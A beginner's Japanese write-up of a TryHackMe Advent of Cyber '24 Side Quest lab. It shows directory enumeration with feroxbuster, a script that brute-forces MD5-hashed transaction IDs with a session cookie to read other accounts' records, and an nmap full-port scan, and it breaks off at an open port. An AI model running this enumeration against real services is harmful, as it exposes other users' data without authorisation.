
TryHackMeで開催されたAdbent of Cyber '24のSide QuestのWriteupです。
筆者はセキュリティ勉強歴3ヵ月弱の初心者ハッカーです。
イベントに参加した記録として初めてWriteupを書いてみます。
すべての問題を自力で解いたわけではないことと、他の方の解法を参考にしている箇所があることをご承知おきください。
T3 Keycard
T3 KeycardはMain QuestのDay12から見つけられます。
Main Questからhttp://MACHINE_IP:5000/にアクセスします。

110:testerでログインします。

銀行の送金システムが実装されているようなので、Account Number:111に$1000送ってみます。

トランザクションIDとしてd10ec7c16cbe9de8fbb1c42787c3ec26が表示されました。
hashcatにかけるとこのハッシュ値は1339をmd5でハッシュ化したものだとわかりました。
つまり先のトランザクションは1339番目に成功したトランザクションということです。
このidに対してHTTPパラメータ汚染を仕掛けるのが一番最初に思い付く攻撃でしょうか?
http://MACHINE_IP:5000に対してディレクトリ列挙を行います。
$ feroxbuster -u http://MACHINE_IP:5000

/transactionsというディレクトリを発見しました。
アクセスしてみます。
IDが必要なようです。
/transactions?id=d10ec7c16cbe9de8fbb1c42787c3ec26としてアクセスしてみます。

トランザクションの内容が表示されました。
Main QuestにはWhere balances shift and numbers soar, look for an entry - an open door! というヒントが表示されています。
トランザクションIDを変更して、預金残高が吊り上がっているアカウントを探せということでしょうか?
まずは1-1339までの整数をmd5でハッシュ化したファイルを用意します。
$ for i in $(seq 1 1339); do echo -n "$i" | md5sum | awk '{print $1}' >> hashes.txt; done
簡単なスクリプトを書きます。
import requests

url = "http://<MACHINE_IP>:5000/transactions"
headers = {
        "Cookie": "session=<SESSION_COOKIE>"
}
hashes_file = "hashes.txt"
output_file = "responses.txt"

with open(hashes_file, "r") as hash_file, open(output_file, "w") as response_file:
        for i, line in enumerate(hash_file):
                hash_value = line.strip()
                params = {"id": hash_value}
                print(f"In progress: {i}\r")

                try:
                        response = requests.get(url, headers=headers, params=params)
                        response_data = response.json()

                        if response_data.get("error") != "Transaction not found":
                                response_file.write(f"Hash: {hash_value}\nResponse: {response_data}\n\n")
                                print(f"Found result for hash {hash_value}")

                except Exception as e:
                        response_file.write(f"Hash: {hash_value}\nError: {str(e)}\n\n")
                        print(f"Error occurred for hash {hash_value}: {e}")

print("Processing completed. Results are saved in 'responses.rxr'.")
/transactions?id=<TRANSACTION_ID>に対してGETリクエストを送り、エラー以外が返ってきたらそのレスポンスを記録するというコードです。
ちなみに、結論から言うと、ハッシュファイルは降順で用意した方がいいです。
コードを実行するとあるトランザクションIDのstatusがbase64で表記されています。
Hash: ff49cc40a8890e6a60f40ff3026d2730
Response: {'account_number': 99, 'amount': '$25000', 'status': 'SGkgTWNTa2lkeSA8MyAvc2VjcmV0LzBvcHNJRGlkSXRBZ2Fpbl9NYXlvck1hbHdhcmUxMzM3LnBuZyA=', 'transaction_id': 'ff49cc40a8890e6a60f40ff3026d2730'}
これをbase64でデコードするとHi McSkidy <3 /secret/0opsIDidItAgain_MayorMalware1337.png というメッセージが得られました。
URLにアクセスしてみましょう。

T3 Keycardを手に入れることができました。
What is the content of the file foothold.txt?
Side Questのマシンを起動して、nmapを行います。
$ nmap -p- -Pn --min-rate 5000 10.10.130.117
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-07 13:04 JST
Nmap scan report for 10.10.130.117
Host is up (0.27s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT      STATE SERVICE
21337/tcp open  unknown

Nmap done: 1 IP address (1 host up) scanned in 27.92 seconds
21337番ポートが空いているので見に行きます。
